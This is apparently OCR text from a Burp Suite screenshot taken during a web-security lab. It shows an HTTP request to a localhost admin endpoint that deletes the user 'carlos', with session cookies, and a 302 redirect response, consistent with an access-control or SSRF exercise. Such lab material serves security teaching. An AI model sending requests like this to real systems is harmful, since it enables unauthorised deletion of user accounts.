 Request
Raw Params Headers Hex Hackvertor
Pretty Raw \n Actions
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _lab=
46%7cMCwCFAfvfgQgGIkIRlrvMMrLkUF7lVHBAhR7nJfXk6zdx2mnGmCI%2fV
kqYt%2fjafbxSZhN7eKYQa7kC%2bydQ0jWroI6onAL3f1DUdl88JUQP7FR8SA
84YcRiFolFK%2fxSvV6D9zeZbeOz%2f5mGGw1E%2bU%2fAubbjTNm1Rj7N6Dy
rpSkQLZ9Zig%3d; session=VchCeGSwl1MPqUVBNaYPaLYzdlVhR1O3
9 Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Hackvertor
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6